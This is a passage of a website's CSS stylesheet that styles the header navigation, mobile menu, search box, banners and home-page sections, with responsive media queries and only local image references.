text-align:center;
padding:7px;
}

.mobileicon{
    width:45px;
    height:45px;
    float: right;
    display:none;
    color:#001f58; /* #0097c6;*/
    position:absolute;
    top:18px;
    right:20px;
    text-align:center;
    padding:7px;
}
.mobileicon {
    background: rgba(0, 0, 0, 0) url("../images/menuicon1.png") no-repeat scroll 0 0;
    height: 24px;
    position: absolute;
    right: 20px;
    top: 26px;
    width: 31px;
    z-index: 9999;
}

.menu-btn .icon-bar {
width:100%;
float:left;
margin-top:13px;
}

.menu-btn span {
width:100%;
height:5px;
float:left;
background:#0097c6;
border-radius:1px;
position: relative;
transition: all 0.4s ease;
}

.menu-btn span:after {
width:100%;
height:5px;
float:left;
background:#0097c6;
border-radius:1px;
content:"";
position: absolute;
top:10px;
left:0;
transition: all 0.4s ease;
}

.menu-btn span:before {
width:100%;
height:5px;
float:left;
background:#0097c6;
border-radius:1px;
content:"";
position: absolute;
top:-10px;
left:0;
transition: all 0.4s ease;
}

.icon-close {
width: 45px;
float: left;
text-decoration: none;
position: absolute;
top: 38px;
right: 20px;
padding: 0;
cursor:pointer;
z-index:50;
display:none;
padding:0 8px;
}

.icon-close span {
      width: 100%;
      height: 7px;
      float: left;
border-radius:0;
      position: relative;
      transition: all 0.4s ease;
}

.icon-close span:before {
content: "";
width: 100%;
height: 7px;
float: left;
background: #0097c6;
border-radius:1px;
position: absolute;
top: 0;
left:0;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
transition: all 0.4s ease;
}

.icon-close span:after {
content: "";
width: 100%;
height: 7px;
float: left;
background: #0097c6;
border-radius:1px;
position: absolute;
top: 0;
left: 0;
transition: all 0.4s ease;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
}


/*.mobileicon span:before {
content: "";
width: 100%;
height: 7px;
float: left;
background: #0097c6;
border-radius:1px;
position: absolute;
top: 0;
left:0;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
transition: all 0.4s ease;
}

.mobileicon span:after {
content: "";
width: 100%;
height: 7px;
float: left;
background: #0097c6;
border-radius:1px;
position: absolute;
top: 0;
left: 0;
transition: all 0.4s ease;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
}*/


/* Social - Links */
.social-links {
float:left;
}

.social-links ul {
float:left;
}

.social-links ul li {
float:left;
padding:0 10px 0 0;
}

.social-links ul li span {
display:none;
}

.social-links ul li a {
width:35px;
height:35px;
float:left;
background:#85BA40;
font-size:16px;
color:#FFFFFF;
text-align:center;
line-height:37px;
border-radius:8px;
}

.social-links ul li a:hover {
background:#666666;
color:#bbbbbb;
text-decoration:none;
}

.social-links ul li::before {
display:none;
}


/*
 3.) Home Page
----------------------------------------*/

/*
 3.1) Header
----------------------------------------*/

.header-main {
width:100%;
float:left;
background:#FFFFFF;
border-bottom:1px solid #eeeeee;
box-shadow:rgba(0, 0, 0, .080) 0 2px 4px;
}

@media (min-width:768px) {
  .header-main { position:fixed; z-index:100; }
}
@media (max-width:767px) {
  .header-main { position:fixed; z-index:100; }
}

.brand {
width:231px;
float:left;
margin:20px -231px 0 0;
position:relative;
z-index:10;
}

.nav-bar {
width:100%;
float:left;
padding:55px 0 0 0px; /* 231 */
position:relative;
}

.nav-bar nav {
float:right;
padding-right: 80px; /* 130 */
}

.nav-bar nav ul {
float:left;
}

.nav-bar nav ul li {
height:49px;
float:left;
margin:0 30px 0 0;
padding:0;
position:relative;
}

.nav-bar nav ul li::before {
display:none;
}

.nav-bar nav ul li a {
height:30px;
float:left;
font-size:14px;
color:#0097c6;
text-transform:uppercase;
line-height:30px;
}

.nav-bar nav ul li:hover a {
color:#85BA40;
text-decoration:none;
}

.nav-bar nav ul.menu li.current-menu-item, .nav-bar nav ul.menu li.current-menu-parent, .nav-bar nav ul.menu li.current_page_ancestor  {
    border-bottom: 4px solid #0097c6;
    padding: 0 0 46px; color:#85BA40;
}

.nav-bar nav ul.menu li.current-menu-item a, .nav-bar nav ul.menu li.current-menu-parent a, .nav-bar nav ul.menu li.current_page_ancestor a {
color:#85BA40;
border-bottom:none;
padding:0px;
}
.nav-bar nav ul.menu li a .sub-menu li a, .nav-bar nav ul.menu li a .sub-menu li a, .nav-bar nav ul.menu li a .sub-menu li a{
    color:#85BA40;
    border-bottom:none;
    padding:8px 15px;
}





.nav-bar nav ul li.current-menu-parent .sub-menu li, .nav-bar nav ul.menu li.current-menu-parent .sub-menu li, .nav-bar nav ul.menu li.current_page_ancestor .sub-menu li {
    border-bottom:none;

}

.nav-bar nav ul li.current-menu-parent .sub-menu li a, .nav-bar nav ul.menu li.current-menu-parent .sub-menu li a, .nav-bar nav ul.menu li.current_page_ancestor .sub-menu li a{
color:#0097c6;
}

.nav-bar nav ul li.current-menu-item a {
color:#85BA40;
}


.nav-bar nav ul li.current-menu-parent a {
color:#85BA40;
}

.nav-bar nav ul li:hover ul{
display:block;
}

.nav-bar nav ul li ul {
width:265px;
float:left;
position:absolute;
top:49px;
left:-15px;
box-shadow:rgba(0, 0, 0, .1) 0 15px 15px;
display:none; z-index:9999;
}

.nav-bar nav ul li ul li {
width:100%;
height:auto;
color:#5191ca;
padding:0px !important;
}

.nav-bar nav ul li ul li a {
width:100%;
height:auto;
background:rgba(255, 255, 255, 0.96);
color:#5191ca;
line-height:normal;
padding:8px 15px !important;
}

.nav-bar nav ul li:hover ul li a {
color:#5191ca;
}

.nav-bar nav ul li ul li a:hover {
background:#e4e4e4;
color:#5191ca;
}

.nav-bar nav ul li.current-menu-item ul li a {
background:rgba(255, 255, 255, 0.96);
color:#5191ca !important;
}

.nav-bar nav ul li.current-menu-item ul li a:hover {
background:#e4e4e4 !important;
color:#5191ca;
}

.nav-bar nav ul li.current-menu-parent ul li a {
background:rgba(255, 255, 255, 0.96);
color:#5191ca;
}

.nav-bar nav ul li.current-menu-parent ul li a:hover {
background:#e4e4e4;
color:#5191ca;
}

.nav-bar nav ul li.current-menu-parent ul li.current-menu-item a {
background:#e4e4e4;
color:#5191ca;
}

.nav-bar nav ul li.current-menu-parent ul li.current-menu-parent a {
background:#e4e4e4;
color:#5191ca;
}

.nav-bar nav ul li ul li ul {
width:100%;
background:rgba(255, 255, 255, 0.96);
box-shadow:none;
position:static;
padding:5px 0;
display:block;
}

.nav-bar nav ul li ul li ul li a {
background:none;
padding:8px 8px 8px 25px !important;
}

.nav-bar nav ul li ul li:hover ul li a {
background:none;
color:#5191ca;
}

.nav-bar nav ul li ul li ul li a:hover {
background:#e4e4e4;
color:#5191ca;
}

.nav-bar nav ul li.current-menu-item ul li ul li a {
background:none;
color:#5191ca !important;
padding:8px 27px !important;
}

.nav-bar nav ul li.current-menu-item ul li ul li a:hover {
background:#e4e4e4;
}

.nav-bar nav ul li.current-menu-item ul li ul li a:hover {
background:#e4e4e4;
color:#85BA40;
}

.nav-bar nav ul li.current-menu-parent ul li.current-menu-item ul li a {
background:none;
color:#5191ca;
}

.nav-bar nav ul li.current-menu-parent ul li.current-menu-item ul li a:hover {
background:#e4e4e4;
color:#85BA40;
}

.nav-bar nav ul li.current-menu-parent ul li.current-menu-parent ul li a {
background:none;
color:#5191ca;
}

.nav-bar nav ul li.current-menu-parent ul li.current-menu-parent ul li:hover a {
background:none;
color:#85BA40;
}

.nav-bar nav ul li.current-menu-parent ul li.current-menu-parent ul li.current-menu-item a {
background:none;
color:#85BA40;
}

.nav-bar .collapse {
display:block;
visibility: visible;
}

.nav-bar .btn-green {
float:right;
border-radius:10px;
font-size:16px;
line-height:16px;
padding:10px 20px;
position:absolute;
top:53px;
right:0;
}

.top-bar {
float:right;
position:absolute;
top:0;
right:0;
padding-right:45px;
}

.top-bar ul {
float:left;
}

.top-bar ul li {
height:36px;
float:left;
background:url(../images/divider-01@2x.png) no-repeat left center;

font-size:12px;
line-height:36px;
padding:0 10px 0 15px;
}

.top-bar ul li:first-child {
background:none;
}

.top-bar ul li::before {
display:none;
}

.top-bar ul li:hover a {
color:#85BA40;
text-decoration:none;
}

.top-bar ul li.active a {
color:#85BA40;
}

.search-box {
float:right;
overflow:hidden;
position:absolute;
top:0;
right:0;
}

.search-box .btn-search,
.search-box button.btn-search,
.search-box input.btn-search[type="button"],
.search-box input.btn-search[type="submit"] {
width:36px;
height:36px;
float:left;
background:#FFFFFF url(../images/icon-search-02.png) no-repeat right center!important;
background-size:20px 20px!important;
border:none!important;
box-shadow:none!important;
text-indent:-99999px;
border-radius:0;
position:absolute;
right:0;
top:0;
z-index:45;
outline:0;
padding:0;
margin:0;
}

.search-box .input {
width:36px;
height:36px;
float:right;
background:#ededed;
border:none;
border-radius:0!important;
font-size:14px;
color:#0097c6;
-webkit-transition: all 0.4s linear;
-moz-transition: all 0.4s linear;
-o-transition: all 0.4s linear;
padding:0;
}

@media (max-width:1231px){
.header-main {
    padding: 17px 0;
}
.nav-bar {
    width: 100%;
    float: left;
    padding: 0;
    position: static;
}

.mobileicon {
    display: block;
}
.menu-btn {
    display: none;
}
.nav-bar .menu-collapse {
    width: 100%;
    max-width: 320px;
    float: right;
    background: rgba(255, 255, 255, 1);
    box-shadow: rgba(0, 0, 0, .2) 0 0 15px;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 100;
    height: 0;
    overflow: hidden;
}
.icon-close {
    display: block;
}
.nav-bar .btn-green {
    top: 25px;
    right: 94px;
}
.mm-menu .mm-navbar > *, .mm-menu .mm-navbar a {
    color: #85BA40 !important;
}
.utility-mobile-menu {
    margin-left: 20px;
    padding: 0;
    position: relative;
    margin-top: 333px;
    width: 100%;
}
.utility-mobile-menu #menu-utility-navigation li {
    border-bottom: 1px solid #ddd;
    padding: 12px 0 12px;
}
.search-box {
    width: 100%;
    float: left;
    overflow: visible;
    position: static;
    top: 0;
    right: 0;
    -webkit-transition: all 0.4s linear;
    -moz-transition: all 0.4s linear;
    -o-transition: all 0.4s linear;
    padding: 0;
}
.utility-mobile-menu .search-box {
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}
.utility-mobile-menu .search-box .input-bg {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    box-shadow: none;
    float: right;
    height: 40px;
    margin-right: 37px;
    padding: 0;
    position: relative;
    transition: all 0.4s linear 0s;
    width: 30px;
}
.search-box .input {
    width: 100%;
    height: 40px;
    float: left;
    background: none;
    border: none;
    border-radius: 0;
    font-size: 16px;
    color: #333333;
    text-transform: uppercase;
    padding: 7px 35px 7px 0;
}
.utility-mobile-menu .search-box:hover .input {
    width: 100%;
    padding: 7px 35px 7px 0;
}
.utility-mobile-menu .search-box:hover .input-bg {
    width: 90%;
}
.utility-mobile-menu .search-box:hover {
    width: 100%;
}
.brand {
    width: 165px;
    margin-top: 0;
}
.artical-newsection.article .left {
    /* float: none; */
    padding-top: 30px;
    padding-bottom: 30px;
    display: block;
    vertical-align: middle;
    width: 100%;
}
.artical-newsection.article .right {
    display: block;
    vertical-align: middle;
    width: 100%;
    padding-top: 30px;
    padding-bottom: 30px;
}
}

@media (max-width: 1199px) {
.brand {
width:200px;
margin:25px -231px 0 0;
}

.nav-bar {
padding:55px 0 0 231px;
}

.nav-bar nav {
padding-right:130px;
}

.nav-bar nav ul li {
margin:0 30px 0 0;
}
}

@media (max-width: 1110px) {
.nav-bar nav ul li {margin:0 15px 0 0;}
}

@media (max-width: 1023px) {
.header-main {
padding:17px 0;
}

.header-main .container {
padding:0 20px;
}

.brand {
width:165px;
margin-top:0;
}

.nav-bar {
width:100%;
float:left;
padding:0;
position:static;
}

.nav-bar nav {
width:100%;
float:left;
padding:76px 55px 20px 50px;
}

.nav-bar nav ul {
width:100%;
border-bottom:1px solid #dddddd;
padding-bottom:10px;
}

.nav-bar nav ul li {
width:100%;
height:auto;
margin:0 0 10px 0;
}

.nav-bar nav ul li a {
width:100%;
height:auto;

font-size:16px;
line-height:normal;
}

.nav-bar nav ul li:hover a {
color:#85BA40;
}

.nav-bar nav ul li.current-menu-item a {
color:#85BA40;
}

.nav-bar nav ul li.current-menu-parent a {
color:#85BA40;
}

.nav-bar nav ul li:hover ul {
display:block;
}

.nav-bar nav ul li ul {
width:100%;
border:none;
position:relative;
top:0;
left:0;
box-shadow:none;
display:block;
margin:5px 0 -10px 0;
}

.nav-bar nav ul li ul li {
width:100%;
height:auto;
margin:0;
}

.nav-bar nav ul li ul li a {
width:100%;
height:auto;
background:none;
font-size:14px;
color:#5191ca;
line-height:normal;
padding:5px 15px;
}

.nav-bar nav ul li:hover ul li a {
color:#5191ca;
}

.nav-bar nav ul li ul li:hover a {
background:none;
color:#85BA40;
}

.nav-bar nav ul li.current-menu-item ul li a {
background:none;
color:#5191ca !important;
}

.nav-bar nav ul li.current-menu-item ul li:hover a {
background:none;
color:#85BA40;
}

.nav-bar nav ul li.current-menu-parent ul li a {
background:none;
color:#5191ca;
}

.nav-bar nav ul li.current-menu-parent ul li:hover a {
background:none;
color:#85BA40;
}

.nav-bar nav ul li.current-menu-parent ul li.current-menu-item a {
background:none;
color:#85BA40;
}

.nav-bar nav ul li.current-menu-parent ul li.current-menu-parent a {
background:none;
color:#85BA40;
}

.nav-bar nav ul li ul li ul {
width:100%;
background:none;
box-shadow:none;
position:static;
padding:1px 0;
display:block;
margin:0;
}

.nav-bar nav ul li ul li ul li a {
padding:5px 5px 5px 25px;
}

.nav-bar .collapse {
position:relative;
height:0;
overflow:hidden;
}

.nav-bar .collapse.in {
height:auto;
overflow:visible;
}

.nav-bar .collapsing {
position: relative;
height: 0;
overflow: hidden;
-webkit-transition: height .35s ease;
-o-transition: height .35s ease;
transition: height .35s ease;
}

.nav-bar .menu-collapse {
width:100%;
max-width:320px;
float:right;
background:rgba(255, 255, 255, 0.95);
box-shadow:rgba(0, 0, 0, .2) 0 0 15px;
position:absolute;
top:0;
right:0;
z-index:100;
}

.nav-bar .btn-green {
top:25px;
right:94px;
}

.top-bar {
width:100%;
float:right;
position:relative;
top:0;
right:0;
padding:0 55px 50px 55px;
}

.top-bar ul {
width:100%;
border-bottom:1px solid #dddddd;
padding-bottom:15px;
margin-bottom:15px;
}

.top-bar ul li {
width:100%;
height:auto;
background:none;

font-size:16px;
line-height:normal;
padding:0;
margin-bottom:10px;
}

.top-bar ul li a {

}

.top-bar ul li:hover a {
color:#85BA40;
text-decoration:none;
}

.top-bar ul li.active a {
color:#85BA40;
}

.search-box {
width:100%;
float:left;
overflow:visible;
position:static;
top:0;
right:0;
-webkit-transition: all 0.4s linear;
-moz-transition: all 0.4s linear;
-o-transition: all 0.4s linear;
padding:0;
}

.search-box .icon-bg {
display:none;
}

.search-box .input-bg {
width:100px;
height:40px;
float:left;
background:none;
box-shadow:none;
border-radius:none;
-webkit-transition: all 0.4s linear;
-moz-transition: all 0.4s linear;
-o-transition: all 0.4s linear;
position:relative;
padding:0;
}

.search-box .btn-search,
.search-box button.btn-search,
.search-box input.btn-search[type="button"],
.search-box input.btn-search[type="submit"] {
width:40px;
height:40px;
-webkit-transition: all 0.4s linear;
-moz-transition: all 0.4s linear;
-o-transition: all 0.4s linear;
z-index:45;
display:block;
top:0;
right:0;
}

.search-box .input {
width:100%;
height:40px;
float:left;
background:none;
border:none;
border-radius:0;
font-size:16px;
color:#333333;
text-transform:uppercase;
padding:7px 35px 7px 0;
}

.search-box .input:focus {
width:100%;
padding:7px 35px 7px 0;
}

.search-box:hover {
width:100%;
}

.search-box:hover .input-bg {
width:100%;
}

.search-box:hover .input {
width:100%;
padding:7px 35px 7px 0;
}

.search-box:hover .btn-search,
.search-box:hover button.btn-search,
.search-box:hover input.btn-search[type="button"],
.search-box:hover input.btn-search[type="submit"] {
display:block;
-webkit-transition: all 0.4s linear;
-moz-transition: all 0.4s linear;
-o-transition: all 0.4s linear;
}
}

/***************Mobile menu****************/
@media only screen and (max-width: 1023px) {
.mobileicon{
    display:block;
    }
.menu-btn {
display:none;
}

.icon-close {
display:block;
}

.mm-hasnavbar .mm-listview .menu-item a{color: #0097c6;}
.mm-hasnavbar .mm-listview .menu-item a:hover{color:#85BA40;}
.mm-hasnavbar .mm-listview .menu-item a.mm-next::after {border-color: #0097c6;}

.mm-panel .mm-navbar.mm-title{color:#85BA40;}

.mm-panel .mm-navbar .mm-btn.mm-prev{border-color: #85BA40;}

.mm-menu .mm-navbar > *, .mm-menu .mm-navbar a{color:#85BA40 !important;}
.mm-menu .mm-navbar .mm-btn::before, .mm-menu .mm-navbar .mm-btn::after{border-color:#85BA40 !important;}

.utility-mobile-menu {
}
.utility-mobile-menu #menu-utility-navigation li {

}
.utility-mobile-menu .search-box {

}
.utility-mobile-menu .search-box .input-bg {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    box-shadow: none;
    float: right;
    height: 40px;
    margin-right: 37px;
    padding: 0;
    position: relative;
    transition: all 0.4s linear 0s;
    width: 30px;
}
.utility-mobile-menu .search-box .input:hover {
    border: 1px solid #fff;
    padding: 7px 35px 7px 0;
    width: 100%;
}
.utility-mobile-menu .search-box .input:focus {
    border: 1px solid #fff;
    padding: 7px 35px 7px 0;
}
.utility-mobile-menu .search-box .input:focus {
width:100%;
padding:7px 35px 7px 0;
}

.utility-mobile-menu .search-box:hover {
width:100%;
}

.utility-mobile-menu .search-box:hover .input-bg {
width:90%;
}

.utility-mobile-menu .search-box:hover .input {
width:100%;
padding:7px 35px 7px 0;
}
.utility-mobile-menu .input-bg #searchform a .fa-search {
    background: #fff none repeat scroll 0 0;
    color: #0097c6;
    padding: 12px;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 999;
}
#menu-utility-navigation li a:hover{ text-decoration:none; color:#85BA40;}
}
@media only screen and (max-width: 768px) {
.utility-mobile-menu {
    margin-top: 376px;
}
.utility-mobile-menu .btn.btn-green.visible-xs {
    display: none !important;
}

.article-list.list2 .article{
    border-bottom:0px solid #dddddd;
    padding:0px 20px;
}
.container-main .content .main .article-list .artical-newsection{ border-bottom:0px solid #dddddd; padding:0px 20px;}


.container-main .content .main .article-list .artical-newsection .container{ border-bottom:1px solid #dddddd;}

.home .container-main{padding-top:12px;
margin-top:65px;}

}
@media only screen and (max-width: 767px) {
.menu-btn {
top:15px;
right:3.125%;
}

.icon-close {
top:34px;
right:3.125%;
margin:0 8px 0 0;
}

.container-main .article-list .artical-newsection:nth-of-type(3) .left {
    /*float: none;*/
    padding-top: 30px; padding-bottom: 30px
    /*width: 100%;*/
}
.container-main .article-list .artical-newsection:nth-of-type(3) .left .desc figure{ width:100% !important;}
.container-main .article-list .artical-newsection:nth-of-type(3) .left .desc figure img{ width:100%; max-width:80%;}
.container-main .article-list .artical-newsection:nth-of-type(3) .right {
    /*float: none;*/
    padding-top: 30px; padding-bottom: 30px
    text-align: right;
    /*width: 100%;*/
}
.container-main{padding-top:75px;}
}

@media (max-width: 767px) {
.header-main {
padding:14px 0;
}

.header-main .container {
padding:0 3.125%;
}

.brand {
margin-left:5px;
}

.nav-bar nav {
padding-top:70px;
}

.nav-bar .btn-green {
float:left;
position:relative;
top:0;
right:0;
margin-left:0;
}

.search-box {
padding:0 0 35px 0;
}
}


/*
 3.2) Banner - Main
----------------------------------------*/

.banner-main {
width:100%;
float:left;
/*background:url(../images/bg-01@2x.jpg) no-repeat top center;*/
/*background-size:cover;*/
text-align:center;
position:relative;
padding:140px 25%;
background-repeat:no-repeat !important; background-position:center top;
}

@media (max-width:767px) {
.banner-main {background-size: cover;}
}

.banner-main h1 {
font-size:60px;
line-height:62px;
padding-bottom:8px;
}

.banner-main p {
width:100%;
max-width:80%;
float:none;
display:inline-block;

font-size:16px;
color:#666666;
}

.banner-main p strong {

}

.banner-main p a {
color:#666666;
}

.banner-main ul {
width:100%;
float:left;
text-align:center;
padding:15px 0 30px 0;
}

.banner-main ul li {
width:115px;
float:none;
display:inline-block;
vertical-align:top;
padding:0;
margin:0;
}

.banner-main ul li::before {
display:none;
}

.banner-main ul li a {
width:100%;
float:left;
}

.banner-main ul li .icon-bg {
width:70px;
height:70px;
float:none;
display:inline-block;
background:#0097c6;
border-radius:50%;
font-size:39px;
color:#FFFFFF;
text-align:center;
line-height:70px;
margin-bottom:10px;
}

.banner-main ul li .txt {
width:118%;
float:left;

font-size:16px;
color:#666666;
text-align:center;
line-height:20px;
margin:0 -9%
}

.banner-main ul li:hover .txt {
color:#0097c6;
}

.banner-main .article {
width:50%;
float:left;
text-align:center;
padding:0 20px;
}

.banner-main .article figure {
width:100%;
float:left;
margin-bottom:22px;
}

.banner-main .article figure img {
max-width:100%;
}

.banner-main .article .btn-green {
width:197px;
}

.banner-main .article:nth-child(2) figure {
margin:13px 0 40px 0;
}

.banner-main .article:nth-child(2) figure img {
box-shadow:#9194a0 2px 2px 5px
}

.banner-main .articles-in {
width:100%;
float:left;
}

@media (max-width: 1199px) {
.banner-main .article:nth-child(2) figure {
margin-top:28px;
}
}

@media (max-width: 1023px) {
.banner-main {
padding:65px 0 80px 0;
}

.banner-main h1 {
font-size:48px;
line-height:48px;
padding-bottom:2px;
}

.banner-main .article {
width:100%;
padding:0 0 60px 0;
}

.banner-main .article:nth-child(2) {
padding-bottom:0;
}

.banner-main .article:nth-child(2) figure {
margin:0 0 40px 0;
}
}

@media (max-width: 767px) {
.banner-main {
padding:65px 0 55px 0;
}

.banner-main h1 {
font-size:36px;
line-height:36px;
padding-bottom:10px;
}

.banner-main ul {
padding:10px 0 17px 0;
}

.banner-main ul li {
width:85px;
}

.banner-main ul li .icon-bg {
width:60px;
height:60px;
font-size:35px;
line-height:60px;
margin-bottom:10px;
}

.banner-main .article figure {
margin-bottom:35px
}

.banner-main .article .btn-green {
width:155px;
}
}


/*
 3.3) Section - 1
----------------------------------------*/

.section-1 {
width:100%;
float:left;
background:#85BA40;
text-align:center;
padding:30px 0;
}

.section-1 article {
width:33.33%;
float:none;
display:inline-block;
vertical-align:top;
padding:0 40px;
margin:0 -2px;
}

.section-1 article h2 {
width:104%;
height:100%;
float:none;
/*font-size:38px;*/
/*color:rgba(255, 255, 255, 0.8);*/
/* display: table; */
display: none;
/*line-height:42px;*/
/*letter-spacing:-0.03em;*/
margin:0 -2% 10px -2%;
padding-bottom:0;
}

.section-1 article h2 span {
width:100%;
height:100%;
float:none;
/* display:table-cell; */
display: none;
vertical-align:middle;
}

.section-1 article h3 {
padding-bottom:10px;
/*color:#fff;*/
line-height:24px;
font-size:22px;
}

.section-1 article h3 a {
/*color:#ffffff;*/
}

.section-1 article p {
font-size:18px;
/*color:#fff;*/
line-height:28px;
}

.section-1 article .icon-bg {
width:80px;
height:80px;
float:none;
display:inline-block;
background:#ffffff;
border-radius:129px;
font-size:32px;
color:#85BA40;
text-align:center;
line-height:80px;
margin-bottom:12px;
}

.section-1 article .icon-bg a{
color:#fffff;
text-decoration:none;
}

.section-1 article aside {
width:100%;
float:left;
padding:0 15px;
}

.section-1 article aside h4 { color: #fff !important; }


.section-1 .btn-white {
width:100%;
max-width:290px;
}

.section-1 .article-in {
width:100%;
float:left;
padding:25px 25px 47px;
/*padding:25px 25px 35px;*/
}

@media (max-width: 1199px) {
.section-1 article {
padding:0 20px;
}

.section-1 article h2 {
font-size:36px;
line-height:38px;
}

.section-1 article aside {
width:100%;
float:left;
padding:0 15px;
}

.section-1 .article-in {
padding:0;
}
.section-1{    padding: 55px 0 65px 0;}
}

@media (max-width: 1023px) {
.section-1 {
padding:55px 0 65px 0;
}

.section-1 article {
padding:0 20px;
}

.section-1 article h2 {
font-size:32px;
line-height:34px;

margin-bottom:20px;
}

.section-1 article h3 {
font-size:20px;
line-height:22px;
padding-bottom:5px;
}

.section-1 article p {
font-size:15px;
line-height:20px;
margin:0 -2%;
}

.section-1 article .icon-bg {
width:110px;
height:110px;
font-size:60px;
line-height:110px;
}

.section-1 article aside {
padding:0;
margin-bottom:18px;
}

.section-1 .btn-white {
max-width:190px;
}

.section-1 .container {
padding:0 20px;
}
}

@media (max-width: 767px) {
.section-1 {
padding:40px 0 70px 0;
}

.section-1 article {
width:100%;
max-width:340px;
border-bottom:1px solid #cce29a;
padding:0 10px 40px 10px;
margin:0 0 40px 0;
}

.section-1 article h2 {
font-size:24px;
letter-spacing:normal;
margin-bottom:16px;
}

.section-1 article:last-child {
border:none;
padding:0;
margin:0
}

.section-1 article .icon-bg {
width:65px;
height:65px;
font-size:34px;
line-height:65px;
margin-bottom:12px;
}

.section-1 article aside {
margin-bottom:0;
}

.section-1 .btn-white {
max-width:165px;
}

.section-1 .article-in {
padding:0 15px;
}

.section-1 .container {
padding:0 3.125%;
}
}


/*
 3.3) Banner - Bottom
----------------------------------------*/

.banner-bottom {
width:100%;
float:left;
position:relative;
overflow:hidden;
}

.banner-bottom figure {
width:100%;
float:left;
text-align:center;
overflow:hidden;
}

.banner-bottom figure img {
width:100%;
min-width:1400px;
margin:0 -700px;
}


/* Banner - Cont - App */
.banner-bottom .banner-cont-app {
width:100%;
height:100%;
float:left;
position:absolute;
top:0;
left:0;
}

.banner-bottom .banner-cont-app aside {
width:100%;
max-width:380px;
float:right;
text-align:center;
}

.banner-bottom .banner-cont-app aside h2 {
font-size:40px;
line-height:1.15em;
padding:0 0 26px 0;
}

.banner-bottom .banner-cont-app aside p {
width:100%;
max-width:290px;
display:inline-block;

font-size:18px;
line-height:28px;
padding:0 0 45px 0;
}

.banner-bottom .banner-cont-app aside .btn-app {
width:100%;
float:left;
}

.banner-bottom .banner-cont-app aside .btn-app img {
height:84px;
}

.banner-bottom .banner-cont-app aside .btn-app:hover {
opacity:.9;
}

@media (max-width: 1023px) {
.banner-bottom .banner-cont-app aside {
max-width:250px;
}

.banner-bottom .banner-cont-app aside h2 {
font-size:36px;
padding:0 10px 18px 10px;
}

.banner-bottom .banner-cont-app aside p {
font-size:16px;
line-height:26px;
padding:0 0 35px 0;
}

.banner-bottom .banner-cont-app aside .btn-app img {
width:100%;
height:auto;
max-width:240px;
}
}

@media (max-width: 767px) {
.banner-bottom .banner-cont-app {
background:rgba(255, 255, 255, .3);
}

.banner-bottom .banner-cont-app aside {
max-width:250px;
float:none;
margin:0 auto;
}

.banner-bottom .banner-cont-app aside .btn-app img {
max-width:200px;
}
.banner_3c.banner-bottom figure{display:none;}
.banner_3c.banner-bottom .banner-cont-app{ position: relative; padding: 40px 20px 20px;}
}


/* Banner - Cont */
.banner-bottom .banner-cont {
width:100%;
height:100%;
float:left;
background:rgba(0, 0, 0, .5);
position:absolute;
top:0;
left:0;
}

.banner-bottom .banner-cont aside {
width:100%;
max-width:720px;
text-align:center;
margin:0 auto;
}

.banner-bottom .banner-cont aside p {

font-size:30px;
color:#ffffff;
line-height:44px;
padding:0 0 25px 0;
}

.banner-bottom .banner-cont aside p:last-child {
padding:0;
}

.banner-bottom .banner-cont aside p.name {
font-size:24px;
line-height:1.3em;
padding:0 0 25px 0;
}

.banner-bottom .banner-cont aside p.name:last-child {
padding:0;
}

.banner-bottom .banner-cont aside .btn-bg {
width:100%;
float:left;
text-align:center;
margin:24px 0 0 0;
}

.banner-bottom .banner-cont aside .play-icon {
width:100%;
float:left;
text-align:center;
margin:24px 0 0 0;
}

.banner-bottom .banner-cont aside .play-icon:first-child {
margin:0;
}

.banner-bottom .banner-cont aside .play-icon a {
width:108px;
height:77px;
float: none;
display:inline-block;
background: url(../images/icon-play01@2x.png) no-repeat center center;
text-indent:-99999px;
-webkit-transition-duration: 0.3s;
transition-duration: 0.3s;
-webkit-transition-property: transform;
transition-property: transform;
-webkit-transform: translateZ(0);
transform: translateZ(0);
opacity:.9;
}

.banner-bottom .banner-cont aside .play-icon a span {
display:none;
}

.banner-bottom .banner-cont aside .play-icon a:hover {
opacity:.9;
-webkit-transform: scale(1.1);
transform: scale(1.1);
}

.banner-bottom .banner-cont aside .text-doc {
width:100%;
max-width:335px;
float:none;
display:inline-block;

font-size:16px;
color:#FFFFFF;
text-align:center;
text-transform:uppercase;
line-height:20  px;
position:relative;
letter-spacing:1px;
margin:0 0 45px 0;
}

.banner-bottom .banner-cont aside .text-doc:last-child {
margin-bottom:0;
}

.banner-bottom .banner-cont aside .text-doc span {
position:relative;
padding:0 0 0 45px;
}

.banner-bottom .banner-cont aside .text-doc a {

color:#FFFFFF
}

.banner-bottom .banner-cont aside .text-doc i {
float:left;
font-size:38px;
position:absolute;
top:45%;
left:0;
margin:-20px 0 0 0;
}


@media (max-width: 1023px) {
.banner-bottom .banner-cont aside {
max-width:560px;
}

.banner-bottom .banner-cont aside p {
font-size:24px;
line-height:34px;
}

.banner-bottom .banner-cont aside p.name {
font-size:20px;
line-height:1.3em;
padding:0;
}
}

@media (max-width: 767px) {
.banner-bottom .banner-cont aside {
max-width:560px;
padding:0 10px;
}

.banner-bottom .banner-cont aside p.home {
font-size:30px;
line-height:34px;
}

.banner-bottom .banner-cont aside p {
font-size:20px;
line-height:28px;
}

.banner-bottom .banner-cont aside p.name {
font-size:16px;
line-height:1.2em;
}

.banner-bottom .banner-cont aside .btn-bg {
margin:24px 0 0 0;
}

.banner-bottom .banner-cont aside .play-icon {
width:100%;
float:left;
text-align:center;
margin:24px 0 0 0;
}

.banner-bottom .banner-cont aside .play-icon:first-child {
margin:0;
}

.banner-bottom .banner-cont aside .play-icon a {
width:88px;
height:63px;
background-size:88px auto;
}

.banner-bottom .banner-cont aside .text-doc {
text-align:center;
padding:0;
margin:0 0 35px 0;
}

.banner-bottom .banner-cont aside .text-doc span {
width:100%;
float:left;
padding:0;
}

.banner-bottom .banner-cont aside .text-doc i {
width:100%;
float:left;
font-size:38px;
position:relative;
top:0;
left:0;
margin:0 0 23px 0;
}
}


/*
 3.5) Section - 2
----------------------------------------*/

.cta-info {
width:100%;
float:left;
background: #001f58; /*#0097c6;*/
padding:105px 0;
}

